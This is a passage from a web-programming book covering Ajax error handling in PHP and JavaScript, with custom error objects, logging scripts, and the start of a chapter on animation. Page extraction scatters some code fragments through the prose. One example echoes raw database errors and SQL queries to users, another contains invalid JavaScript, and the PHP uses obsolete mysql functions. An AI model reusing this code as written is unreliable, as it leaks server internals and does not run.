error when it is thrown by the SQL Server, but also will usually have mechanisms to
retrieve the error for logging and display purposes. PHP, for example, has two func-
tions: one displays the error number and one displays the error message. In
Example 12-2, we can see both of these being used.
case E_WARNING:
print("<b>Custom WARNING</b> [$p_error_num] $p_error_str<br />\n");
break;
case E_NOTICE:
print("<b>Custom NOTICE</b> [$p_error_num] $p_error_str<br />\n");
break;
default:
print("Unknown error type: [$p_error_num] $p_error_str<br />\n");
break;
}
}
/* Set the error handling to the user-defined custom error handler */
$php_error_handler = set_error_handler('customErrorHandler');
?>
Example 12-2. Server script handling a database error
<?php
/**
* Example 12-2, Server script handling a database error
*
* This example shows how to trap a database error in PHP and handle the information
* that is given to the server script (PHP) from the database.
*/
/**
* This function, execute_query, takes the passed /$p_sql/ parameter and queries the
* database. It then checks for errors before sending results.
*
Example 12-1. A custom error handler for PHP (continued)
www.it-ebooks.info

Should I React to That Error? |413
External errors
The other type of error that can crop up on the server side is one that is out of the
web application’s control. This error comes from external applications from which
the Ajax application expects to receive data, but from which any error must be han-
dled by the application without an indication as to what caused the error.
The most typical type of application from which an Ajax application will require
external data is an RSS feed, a news feed, a mapping feed, or something similar.
Because the Ajax application cannot control what these services return, it is impera-
tive that the server scripting trap any data it is not expecting and give a more useful
error to the client.
A final external error is that caused by the Internet. What if an Ajax request is sent
out, but the server is unreachable or the page is temporarily not found? This type of
error can also cause problems with the application when the Ajax request must
occur. In these cases, it is up to the client to handle the issue and act accordingly,
even if it means stopping the application.
Should I React to That Error?
The big question is which errors you should react to. This is difficult to answer, as
every application developer has her own idea of which errors are important. Obvi-
ously, you must react to errors that will halt application execution. What remains are
the warnings and notices that could still break the application. Because I cannot
answer the question of which errors you should react to, I will instead concentrate
on how to react to any errors.
* @param string $p_sql the SQL to execute on the server
* @return mySQL result | boolean
*/
function execute_query($p_sql) {
$result = mysql_query($p_sql);
/* Is there an error with the query? */
if (mysql_errno( )) {
print('MySQL error ['.mysql_errno( ).'] '.mysql_error( )
."<br />\nAttempted to execute query:<br />\n$p_sql\n<br />";
$result = false;
}
return ($result);
}
?>
Example 12-2. Server script handling a database error (continued)
www.it-ebooks.info

414 |Chapter 12: Errors: To Be (in Style) or Not to Be
Trapping an Error
Trapping an error is something that every programming book covers in one way or
another. This book will discuss trapping errors on both the client and server sides.
But what do you do once you trap the error? Some errors you can ignore, meaning
they do not need to stop program execution. Other errors need to stop the applica-
tion because something has gone horribly wrong.
try...catch...finally
Like most other programming languages, JavaScript can use the try...catch...
finally block of code. Under normal circumstances, when the JavaScript parser
encounters an error, the script stops and no further code execution occurs on the
page. The try...catch...finally block is useful for trapping these errors so that exe-
cution may continue on the rest of the page. A standard try...catch...finally block
of code looks like this:
try {
// statements within the try block
}
[catch (exception if condition) {
// statements within the catch block
}]
[catch (exception) {
// statements within the catch block
}]
[finally {
// statements within the finally block
}]
The try block goes around any lines of code that you believe could create an error.
When an error occurs, execution jumps to the catch block of code. The finally
block of code is called regardless of whether there is an error. For example:
try {
my_function_that_may_fail( );
} catch (ex) {
document.write('Caught an exception in the my_function_that_may_fail( ) ' +
'function.');
} finally {
document.write('I am always outputted.');
}
I already mentioned that there are different types of JavaScript errors depending on
which piece of code fails. To test for these errors, you would use a conditional catch
clause:
try {
/* This function may throw any type of error */
my_function_that_may_fail( );
} catch (e if e instanceof EvalError) {
alert('Caught an EvalError with the my_function_that_may_fail( ) function.');
www.it-ebooks.info

Should I React to That Error? |415
} catch (e if e instanceof RangeError) {
alert('Caught a RangeError with the my_function_that_may_fail( ) function.');
} catch (e if e instanceof ReferenceError) {
alert('Caught a ReferenceError with the my_function_that_may_fail( ) function.');
} catch (e if e instanceof SyntaxError) {
alert('Caught a SyntaxError with the my_function_that_may_fail( ) function.');
} catch (e if e instanceof TypeError) {
alert('Caught a TypeError with the my_function_that_may_fail( ) function.');
} catch (e if e instanceof URIError) {
alert('Caught a URIError with the my_function_that_may_fail( ) function.');
} catch (e) {
alert('Caught an unknown exception in the the my_function_that_may_fail( ) ' +
'function.');
}
Conditional catch clause functionality is not part of the ECMAScript
specification; therefore, you should use it with care. Not all browsers
have implemented this functionality in their error handling.
Throwing an error
You use the throw statement to throw an exception to the nearest try...catch block
of code. Like other languages, the throw statement can specify the value of the excep-
tion to be thrown. The syntax is the same in most languages, and it looks like this:
throw expression;
The throw statement is most useful when the object being thrown is a user-defined
object. In this way, the object’s properties can be referenced within the catch block.
For example:
/**
* This object, UserException, is an example of a simple user object that can be
* used when throwing a new exception.
*
* @param {Integer} p_number The number of the exception.
* @param {String} p_message The message for the exception.
*/
function UserException(p_number, p_message) {
this.name = 'UserException';
this.number = p_number;
this.message = p_message;
}
/**
* This variable, months, is an array containing the twelve month abbreviations.
* @global
*/
var months = ['Jan', 'Feb', 'Mar',
'Apr', 'May', 'Jun',
'Jul', 'Aug', 'Sep',
'Oct', 'Nov', 'Dec'];
www.it-ebooks.info

416 |Chapter 12: Errors: To Be (in Style) or Not to Be
/**
* This function, getMonth, returns the month abbreviation for the passed
* /p_monthNumber/ variable.
*
* @param {Integer} p_monthNumber The number of the month to get.
* @return Returns the month abbreviation.
* @type String
*/
function getMonth(p_monthNumber) {
p_monthNumber--;
/* Is this a valid month? */
if (months[p_monthNumber])
return months[p_monthNumber];
else
throw (new UserException(782, 'Invalid Month Number'));
}
var monthName = '';
try {
monthName = getMonth(aNewMonth);
} catch (e) {
monthName = 'Unknown';
alert(e.name + '[' + e.number + ']: \n' + e.message);
}
Ajax gone wrong
Catching problems with any Ajax request is important for Ajax application stability.
Problems can range from an unexpected value returned from the server to the server
not answering the request. Whatever the case, you need to trap these errors so that
the client can decide what to do with them.
Using a framework such as Prototype for our Ajax requests gives us some built-in
abilities to trap problems and deal with them before they cause application instabil-
ity. Refer back to Table 4-3 in Chapter 4, and the callback options available to the
Ajax.Request( ) method. We are particularly interested in the following callbacks:
•onException
•onFailure
•on404 (onXXX)
These callbacks allow a developer to trap these errors and decide which ones need
more serious attention. The following shows an Ajax.Request( ) using these callbacks:
Ajax.Request('myAjaxPage.php' {
method: 'POST',
parameters: myParameters,
onSuccess: function(xhrResponse) {
alert('Completed transaction.');
},
www.it-ebooks.info

Handling an Error with Care |417
onFailure: function(xhrResponse) {
alert('The transaction failed to complete.');
},
onException: function(xhrResponse) {
alert('An exception occurred within the client of the application.');
},
on404: function(xhrResponse) {
alert('The application is experiencing technical difficulties.');
},
on503: function(xhrResponse) {
alert('The application is experiencing heavy traffic and has timed out.');
}
});
Ignorable Errors
As a developer, it is always tough to decide when it is safe to ignore an error and
when to take more action. Ignorable errors will cause no harm to the application if
left alone, but you should address them in some way (silently) so that the system can
be alerted. Examples of ignorable errors are data that was returned as missing from
the server and failure by the client to update a log or some other less significant infor-
mation to the server. Whatever the case, you know these errors need to notify the
server, and possibly even the user, but they will not harm the application if left alone.
It is up to you to decide what to do with them.
Hold It Right There!
On the other hand, some errors require immediate attention and cessation of the
application when they occur. These errors occur when a critical application function
fails to complete its task.
Say, for instance, that the client makes an Ajax call to the server, which in turn sends
a query to the database, which fails to return any data because a table does not exist.
The client expects to get this data and cannot continue to function without it. In
these cases, the client must notify the user and stop the application, while allowing
no further user action.
Handling an Error with Care
By now, you should have a good idea which errors you would ignore and which you
would handle immediately. Now you must determine who should find out about
such errors. Many errors the user should not know about, simply so that he does not
panic unnecessarily. Whatever the case, it is important to enable users to report an
error in a professional and helpful manner.
www.it-ebooks.info

418 |Chapter 12: Errors: To Be (in Style) or Not to Be
By simply ensuring that errors are trapped and presented correctly, you can keep
your application more reliable in the long run. If users understand what has occurred
and can report clear and concise descriptions of errors they encounter, it is much
easier for developers to troubleshoot them. In the same manner, errors reported to
developers through email or logging should explain exactly what took place and
where, without forcing the developer to hunt for the necessary information.
Notifying the User
Any errors that are relayed to the user should be clear and should provide informa-
tion for contacting the development team for reporting purposes. Errors such as
those in Figure 12-1 are not necessarily helpful, as they do not convey much informa-
tion to the user that could help solve the problem.
Figure 12-2 shows an error that is more helpful, in that it provides a bit more infor-
mation, but it can also be a little overwhelming.
Then there are errors such as that shown in Figure 12-3; not only does this error tell
the end user absolutely nothing useful, but it is also the type of error report that
overwhelms the typical end user (or, for that matter, even the typical power users of
this operating system).
An error sent to the end user should state the type of error that occurred: Syntax,
Eval, Type, and so on. It should also include an error number and message. Of course,
any filename and line number would also be helpful. Most important, it should tell the
user whom to contact with this error information, and if possible, it should auto-
mate that notification task.
Figure 12-1. A typical “blue screen of death” in Windows
www.it-ebooks.info
Handling an Error with Care |419
Errors that occur on the client side are easier to handle than errors that occur on the
server side, simply because the client should automatically have everything it needs
to report the error. Server errors must be communicated down to the client in some
Figure 12-2. The Windows XP “blue screen of death”
Figure 12-3. The Windows NT 3.1 “blue screen of death”
www.it-ebooks.info

420 |Chapter 12: Errors: To Be (in Style) or Not to Be
fashion, and then parsed before they can be sent to the same mechanism that the
client-side errors use. The other issue with server-side errors is that you have to hope
that the error makes it back to the client. In some circumstances, the server error
might not be communicated to the client, and then the client must either report a
vague error or guess what the error was.
Emailing the Developer
Any error that is sent via email to the developer should be as clear as possible for her
to understand. This greatly decreases the amount of time she will spend debugging
and fixing the error. She should expect to get the same information that is displayed
to the user, but usually in a more verbose manner. In addition, any available stack
dump can go a long way toward communicating to the developer what may have
occurred.
Emailing the developer carries a certain amount of risk of failure if the error occurs
on the client side, simply because there is no guarantee that the client will be able to
successfully communicate with the server to get the error delivered. Because of this,
when a developer writes code to send an error message back to the server for email, a
contingency must be in place to ignore any additional failure on the client’s part
should communication with the server fail.
Logging to a Database
Logging an error to the database carries with it the same issues that can arise when
emailing the developer about an error. When logging an error to the database, how-
ever, usually less information is placed in the database for every given error. This is
not to say that logging an error to the database is not as important as email in terms
of error communication. Rather, logging an error is most useful for tracking trends of
errors that occur in an application.
Integrating the User Error
Something that is not so important for logging to a database or emailing the devel-
oper, but is important for displaying an error to the user, is how the display looks.
Errors that are given to the user through a standard alert box tell the user that there
is an error, but they fail to have the seamless appeal they could have if they were pre-
sented on a custom page or pop up. A developer who takes the time to integrate
errors into an application gives the user the feeling that the application is made by
professionals.
That is the whole point of this chapter: to give the user a sense of comfort and reli-
ability. Users do not have this when an application fails and the error screen that
comes up is over their heads, or is simply useless to them (the Windows blue screen
of death again). A user would at least like to know what happened, and wants to feel
www.it-ebooks.info
Integrating the User Error |421
that the error will be taken care of by capable individuals. Errors that incorporate the
look of the application as a whole go a long way toward achieving this.
Following Site Design
It is never helpful for a user to get an error on a web site such as that shown in
Figure 12-4. Granted, the 404 error may be a bad example to use here, as most Inter-
net users understand what this error means. But what about an HTTP 413 error?
Would the typical user understand what the server is saying with the words “Request
Entity Too Large”?
Most corporate entities attempt to tie the error into the site so that the error seems to
be a part of the site or application. Figure 12-5 shows what this can look like.
End users may also ignore most of the text on a web application that throws an
error, especially when the error comprises only a bit of text in an alert box or some-
thing similar. The remedy is to have a customized error handler in the application.
This error handler must be able to receive an error number, description, and optional
object containing extras such as a stack dump, file occurrence, line occurrence, and
so on. The first thing it needs, however, is an error level. This level will let the client
know what it should attempt to do with the error. To that end, the first thing we
must do is define our error levels. In Table 12-3, I am defining a number and a con-
stant name, and describing what should be done for such errors.
Figure 12-4. The 404 error most web surfers are used to seeing
www.it-ebooks.info

422 |Chapter 12: Errors: To Be (in Style) or Not to Be
Figure 12-5. The 404 error shown on O’Reilly’s web site
Table 12-3. Custom error levels
Value Constant name Description
1 ERROR_NOTICE This error is a noncritical error and the application should not halt because of
it. The results of the error should only be sent to the user.
2 ERROR_WARNING This error could cause some instability in the application by continuing with-
out a restart. The results of the error should be sent to the user and logged in
the database.
3 ERROR_CRITICAL This error occurs when something happened that should not have happened.
Notice should be sent to the user that the application needs a restart. The
results of the error should be sent to the user and the database, and should be
emailed to the developer.
4 ERROR_SILENT_WARN This error could cause some instability in the application by continuing with-
out a restart, but the user should not know about the error. Results of the
error should be sent to the database.
5 ERROR_SILENT_CRIT This error occurs when something went horribly wrong on the client and it
must restart suddenly. If possible, this error should be sent to the database
and emailed to the developer.
6 ERROR_SERVER_WARN This error occurs when something happened on the serverthat the client does
not need to know about, as it should not adversely affect performance. The
results of this error should be sent to the database.
7 ERROR_SERVER_CRIT This error occurs when something has gone horribly wrong on the server. It
must send a restart command to the client but should not inform the user.
The results of this error should be sent to the database and emailed to the
developer.
www.it-ebooks.info

Integrating the User Error |423
Once we have our custom error levels defined, we can concentrate on an Error object
that can handle all the functionality we desire. Example 12-3 shows just such an
object.
Example 12-3. customError.js: A custom Error object for the client
/**
* @fileoverview, Example 12-3. customError.js: A custom Error object for the
* client.
*
* This file, customError.js, contains custom error codes, and the /myError/ object
* to use to throw errors in the Ajax application.
*/
var ERROR_UNDEFINED = 0;
var ERROR_NOTICE = 1;
var ERROR_WARNING = 2;
var ERROR_CRITICAL = 3;
var ERROR_SILENT_WARN = 4;
var ERROR_SILENT_CRIT = 5;
var ERROR_SERVER_WARN = 6;
var ERROR_SERVER_CRIT = 7;
/**
* This object, myError, is used to send errors where they are required. It has
* the following public methods:
* - throw(p_level, p_number, p_message, p_param)
* - restart(p_method)
*
* @type object
* @constructor
*/
var myError = {
/**
* This member, level, holds the custom level of the error.
* @type Integer
*/
level: ERROR_UNDEFINED,
/**
* This member, number, holds the number of the error.
* @type Integer
*/
number: -1,
/**
* This member, message, holds the message of the error.
* @type String
*/
message: '',
/**
* This member, parameters, holds the optional parameters object for the error.
* @type Object | null
*/
parameters: null,
www.it-ebooks.info

424 |Chapter 12: Errors: To Be (in Style) or Not to Be
/**
* This method, sendToTuser, formats the error and sends it to the user using
* the /fillPopUp( )/ method for display.
*
* @member myError
* @see #parseError
*/
sendToUser: function( ) {
/*
* This variable, format, will hold the formatted error to display to the
* user
*/
var format = '';
// Decide how the error should be formatted, and do so here...
/* This is from Example 10-2 in Chapter 10 */
fillPopUp('Error', format);
},
/**
* This method, sendToServer, formats the error and, depending on the
* /p_method/ passed in, will send the error to the database for logging,
* email the developers, or both.
*
* @member myError
* @param {Integer} p_method The method to send to the server.
* @see #parseError
* @see Ajax#Request
*/
sendToServer: function(p_method) {
/*
* This variable, param, will hold the formatted error to send to the
* server
*/
var param = '';
param += '<error>';
param += '<number>' + this.number + '</number>';
param += '<message>' + this.message + '</message>';
if (this.parameters.file)
param += '<file>' + this.parameters.file + '</file>';
if (this.parameters.line)
param += '<line>' + this.parameters.line + '</line>';
if (this.parameters.trace)
param += '<trace>' + this.parameters.trace + '</trace>';
param += '</error>';
/* What method should be used? */
switch (p_method) {
case 1:
Ajax.Request('logError.php', {
method: 'post',
Example 12-3. customError.js: A custom Error object for the client (continued)
www.it-ebooks.info

Integrating the User Error |425
parameters: param
});
break;
case 2:
Ajax.Request('emailError.php', {
method: 'post',
parameters: param
});
break;
case 3:
Ajax.Request('logError.php', {
method: 'post',
parameters: param
});
Ajax.Request('emailError.php', {
method: 'post',
parameters: param
});
break;
}
},
/**
* This method, throw, takes the error parameters passed in by the user, sets
* them to the object's members, and calls the error parser.
*
* @member myError
* @param {Integer} p_level The custom level of the error.
* @param {Integer} p_number The number of the error, usually given by the
* system.
* @param {String} p_message The message of the error, usually given by the
* system.
* @param {Object} p_param Optional object containing additional parameters to
* send.
* @see #parseError
*/
throw: function(p_level, p_number, p_message, p_param) {
this.level = p_level;
this.number = p_number & 0xFFFF;
this.message = p_message;
this.parameters = p_param;
this.parseError( );
},
/**
* This member, parseError, looks at the custom level of the error and
* determines where the error should be sent.
*
* @member myError
* @see #throw
*/
parseError: function( ) {
/* What is the level of the error? */
Example 12-3. customError.js: A custom Error object for the client (continued)
www.it-ebooks.info

426 |Chapter 12: Errors: To Be (in Style) or Not to Be
This object uses the custom pop-up windows from Example 10-2 in Chapter 10 to
display information to the user. It also allows the developer to “kill” the application
with the die( ) method, which sends the user to Google, or restart the application with
the restart( ) method by reloading the page. Utilizing this object is as simple as the
following:
try {
// ... some code that might cause an error here
} catch (ex) {
myError.throw(ERROR_WARNING, ex.number, ex.description, {
file: window.location.href
});
}
switch (this.level) {
case ERROR_NOTICE:
this.sendToUser( );
break;
case ERROR_WARNING:
case ERROR_SILENT_WARN:
this.sendToServer(1);
if (this.level != ERROR_SILENT_WARN)
this.sendToUser( );
break;
case ERROR_CRITICAL:
case ERROR_SILENT_CRIT:
this.sendToServer(3);
if (this.level != ERROR_SILENT_WARN)
this.sendToUser( );
this.restart(1);
break;
}
},
/**
* This member, restart, restarts the application either when the custom pop-up
* window has closed or regardless of what is happening in the application.
*
* @member myError
* @param {Integer} p_method Lets the object know if the error should be sudden.
*/
restart: function(p_method) {
/* Do we care if anything is going on and is the pop up visible? */
if (p_method && Element.visible('popupContainer'))
/* check again in a quarter of a second */
setTimeout('myError.restart(1)', 250);
/* Can we just restart? */
else if (!p_method || !Element.visible('popupContainer'))
window.location.href = window.location.href;
}
}
Example 12-3. customError.js: A custom Error object for the client (continued)
www.it-ebooks.info

Integrating the User Error |427
We also need the server scripts to handle the errors. Example 12-4 shows what the
logError.php file would look like. It must take an XML posting and put that data into
an error table in the database.
Example 12-4. logError.php: The script to handle the error to be logged from the client
<?php
/**
* Example 12-4, logError.php: The script to handle the error to be logged from
* the client.
*/
/**
* The Zend Framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
/**
* The generic db.php library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require_once('db.inc');
/* Get the passed XML */
$raw_xml = file_get_contents("php://input");
$data = simplexml_load_string($raw_xml);
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Connect to the database */
$conn = Zend_Db::factory('PDO_MYSQL', $params);
/* The row of data to be inserted in column => value format */
$row = array (
'error_dte' => date('Y-m-d'),
'number' => $conn->quote($data->number),
'message' => $conn->quote($data->message),
'file' => $conn->quote((($data->file) ? $data->file : '')),
'line' => $conn->quote((($data->line) ? $data->line : '')),
'trace' => $conn->quote((($data->trace) ? $data->trace : ''))
);
/* the table into which the row should be inserted */
$table = 'application_errors';
/* Insert the row */
$conn->insert($table, $row);
} catch (Exception $e) { }
?>
www.it-ebooks.info
428 |Chapter 12: Errors: To Be (in Style) or Not to Be
This takes us much farther along the path to not only getting users’ attention when
an error occurs in an application, but also getting them more actively involved in
reporting such errors. Microsoft and others use such error handling techniques with
their applications so that when an error occurs, the user has a chance to explain what
happened to cause the error. Figure 12-6 shows one of these error messages.
Implementing the same sort of error handling will enable your application to get the
best error feedback. This can only help to advance your application to a more stable
level.
User Instructions for the Error
To enable users to provide feedback when an error occurs, we must add to our cus-
tom Error object. The easiest way is to simply add another parameter that can be
passed in the optional object to the Error object. This new parameter will need to tell
the Error object what message should be displayed to the user to garner feedback. It
is better to have a few built-in messages to display than to have every error throwing
a new message at the user. Remember that consistency goes a long way toward keep-
ing the user happier with the application. Example 12-5 shows our new Error object
with this code.
Figure 12-6. The quality feedback agent found in Firefox browsers
www.it-ebooks.info

Integrating the User Error |429
Example 12-5. customError.js: A modified custom Error object with user input
/**
* @fileoverview, Example 12-5. customError.js: A modified custom Error object
* with user input.
*
* This file, customError.js, contains custom error codes, and the /myError/ object
* to use to throw errors in the Ajax application.
*/
var ERROR_UNDEFINED = 0;
var ERROR_NOTICE = 1;
var ERROR_WARNING = 2;
var ERROR_CRITICAL = 3;
var ERROR_SILENT_WARN = 4;
var ERROR_SILENT_CRIT = 5;
var ERROR_SERVER_WARN = 6;
var ERROR_SERVER_CRIT = 7;
/**
* This object, myError, is used to send errors where they are required. It has
* the following public methods:
* - throw(p_level, p_number, p_message, p_param)
* - restart(p_method)
*
* @type object
* @constructor
*/
var myError = {
/**
* This member, level, holds the custom level of the error.
* @type Integer
*/
level: ERROR_UNDEFINED,
/**
* This member, number, holds the number of the error.
* @type Integer
*/
number: -1,
/**
* This member, message, holds the message of the error.
* @type String
*/
message: '',
/**
* This member, parameters, holds the optional parameters object for the error.
* @type Object | null
*/
parameters: null,
/**
* This method, sendToUser, formats the error and sends it to the user using
* the /fillPopUp( )/ method for display.
*
* @member myError
* @see #parseError
*/
www.it-ebooks.info

430 |Chapter 12: Errors: To Be (in Style) or Not to Be
/* The following are constants to myError for user input on the pop up */
FORM_EMAIL-OCCURRED: 1,
FORM_EMAIL-INPUT, 2,
sendToUser: function( ) {
/*
* This variable, format, will hold the formatted error to display to
* the user
*/
var format = '';
// Decide how the error should be formatted, and do so here...
if (this.parameters.form == this.FORM_EMAIL-OCCURRED)
/* Create a form that has inputs for an email and what occurred */
else if (this.parameters.form == this.FORM_EMAIL-INPUT)
/*
* Create a form that has inputs for an email and the input from
* the user
*/
/* ... */
/* This is from Example 10-2 in Chapter 10 */
fillPopUp('Error', format);
},
/**
* This method, sendToServer, formats the error and, depending on the
* /p_method/ passed in, will send the error to the database for logging,
* email the developers, or both.
*
* @member myError
* @param {Integer} p_method The method to send to the server.
* @see #parseError
* @see Ajax#Request
*/
sendToServer: function(p_method) {
/*
* This variable, param, will hold the formatted error to send to the
* server
*/
var param = '';
param += '<error>';
param += '<number>' + this.number + '</number>';
param += '<message>' + this.message + '</message>';
if (this.parameters.file)
param += '<file>' + this.parameters.file + '</file>';
if (this.parameters.line)
param += '<line>' + this.parameters.line + '</line>';
if (this.parameters.trace)
param += '<trace>' + this.parameters.trace + '</trace>';
param += '</error>';
Example 12-5. customError.js: A modified custom Error object with user input (continued)
www.it-ebooks.info

Integrating the User Error |431
/* What method should be used? */
switch (p_method) {
case 1:
Ajax.Request('logError.php', {
method: 'post',
parameters: param
});
break;
case 2:
Ajax.Request('emailError.php', {
method: 'post',
parameters: param
});
break;
case 3:
Ajax.Request('logError.php', {
method: 'post',
parameters: param
});
Ajax.Request('emailError.php', {
method: 'post',
parameters: param
});
break;
}
},
/**
* This method, throw, takes the error parameters passed in by the user, sets
* them to the object's members, and calls the error parser.
*
* @member myError
* @param {Integer} p_level The custom level of the error.
* @param {Integer} p_number The number of the error, usually given by the
* system.
* @param {String} p_message The message of the error, usually given by the
* system.
* @param {Object} p_param Optional object containing additional parameters
* to send.
* @see #parseError
*/
throw: function(p_level, p_number, p_message, p_param) {
this.level = p_level;
this.number = p_number & 0xFFFF;
this.message = p_message;
this.parameters = p_param;
this.parseError( );
},
/**
* This member, parseError, looks at the custom level of the error and
* determines where the error should be sent.
*
Example 12-5. customError.js: A modified custom Error object with user input (continued)
www.it-ebooks.info

432 |Chapter 12: Errors: To Be (in Style) or Not to Be
You will notice that this input is always sent to a database for storage. This is the saf-
est method to ensure that all errors are trapped and tracked in a consistent manner
and that nothing is lost. This also will allow for better and easier error analysis for
the developer.
* @member myError
* @see #throw
*/
parseError: function( ) {
/* What is the level of the error? */
switch (this.level) {
case ERROR_NOTICE:
this.sendToUser( );
break;
case ERROR_WARNING:
case ERROR_SILENT_WARN:
this.sendToServer(1);
if (this.level != ERROR_SILENT_WARN)
this.sendToUser( );
break;
case ERROR_CRITICAL:
case ERROR_SILENT_CRIT:
this.sendToServer(3);
if (this.level != ERROR_SILENT_WARN)
this.sendToUser( );
this.restart(1);
break;
}
},
/**
* This member, restart, restarts the application either when the custom
* pop-up window has closed or regardless of what is happening in the
* application.
*
* @member myError
* @param {Integer} p_method Lets the object know if the error should be sudden.
*/
restart: function(p_method) {
/* Do we care if anything is going on and is the pop up visible? */
if (p_method && Element.visible('popupContainer'))
/* check again in a quarter of a second */
setTimeout('myError.restart(1)', 250);
/* Can we just restart? */
else if (!p_method || !Element.visible('popupContainer'))
window.location.href = window.location.href;
}
}
Example 12-5. customError.js: A modified custom Error object with user input (continued)
www.it-ebooks.info

Integrating the User Error |433
Error handling is never a glamorous part of writing an application. However, it is one
of the most important parts of that process—not so that you can impress the user,
but so that your application has a stronger and more solid foundation to build upon.
By thinking about what to do with an error, you will begin to subconsciously think
about better error handling and trapping. This makes for better Ajax applications in
the long run.
www.it-ebooks.info

434
Chapter 13
CHAPTER 13
This Ain’t Your Father’s Animation 13
I remember the first time I saw something moving on a web site. Of course, it was an
animated GIF. The “wow factor” associated with animated GIFs got many web
designers at the time to add them to their web sites. Corporations adopted the tech-
nology more slowly than personal sites, but as animation progressed into Java
applets and Flash plug-ins, companies around the world saw the usefulness of this
eye-catching way to advertise.
Animation next evolved into DHTML, which opens menus, shows and hides objects,
and supports the ideas required of a rich client. DHTML allows for more advanced
application design, which eventually leads us to Ajax in animation.
Animation on the Web
Animation on the Web today takes many shapes and forms. We still see animated
GIFs, Flash animation, Java applets and servlets, Shockwave, VRML, 3D metafiles,
QuickTime VR files, video files (QuickTime, MPEG, AVI, etc.), and streaming video
which can be live or recorded. Collectively, these comprise most multimedia on the
Internet, notwithstanding music and images. Some of these types can be compli-
cated to create, but others—especially with the right tools—are simple.
Not to gloss over most of these media forms, but the vast majority of them are not
really related to the topic of this book. However, it is worth noting the role these
media types have played in shaping the Web into what it is today. For instance, in
1997, I never imagined being able to watch live news feeds or play the sophisticated
Shockwave games we have today.
Because our focus is Ajax, in this chapter we will discuss animating images and
XHTML elements within an Ajax application. These animations give Ajax applica-
tions the extra sparkle that allows them to compete with both plug-in-type web
pages and desktop applications.
www.it-ebooks.info
Animation on the Web |435
The History of the GIF Format
CompuServe introduced the GIF format in 1987 as a way to provide color images on
the Web. The original version of GIF was called 87a. What made it so popular at the
time was its use of LZW data compression, which was a more efficient algorithm
than those used by PCX and MacPaint, which used a run-length encoding format.
This allowed for fairly large (at the time) images to be downloaded across even very
slow modems in a reasonable amount of time.
In 1989, CompuServe released an enhanced version of the GIF format, labeled 89a,
which added support for multiple images in a stream of data, application-specific
metadata storage, and interlacing. GIF became one of the two image formats that
were used on the Web; the other format was the black-and-white XBM format. Not
until the Mosaic browser was developed was the JPEG image format introduced.
The simplest way to tell the difference between the two versions of a
GIF image is to look at the first six bytes of the image file. Both begin
at file offset 0x00, with the first four bytes being the same—0x47 0x49
0x46 0x38—and differ only in the next two bytes:
• Version 87a GIFs, 0x37 0x61
• Version 89a GIFs, 0x39 0x61
Also known as the “magic bytes,” in ASCII, these character sequences
are “GIF87a” and “GIF89a,” respectively. It is that simple!
The GIF89a feature that allows storage of multiple images in one file, along with
extension blocks, produces the animated GIF image used on the Web. This capabil-
ity makes the GIF89a feature popular among web site developers. Adding to its pop-
